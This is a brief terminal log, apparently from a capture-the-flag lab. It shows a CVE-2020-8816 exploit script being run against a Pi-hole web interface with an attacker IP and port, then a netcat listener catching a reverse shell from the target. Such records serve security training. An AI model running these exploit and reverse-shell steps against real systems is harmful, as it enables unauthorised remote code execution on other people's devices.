 root@root:~$python3 CVE-2020-8816.py http://127.0.0.1:8000 'admin' '10.10.14.167' '9001'
Attempting to verify if Pi-hole version is vulnerable
Logging in...
Login succeeded
Grabbing CSRF token
Attempting to read $PATH
Pihole is vulnerable and served's $PATH allows PHP
Sending payload
root@root:~$ nc -nvlp 9001
Listening on [0.0.0.0] (family 2, port 9001)
Listening on 0.0.0.0 9001
Connection received on 10.10.10.200 42714
/bin/sh: 0: can't access tty; job control turned off
$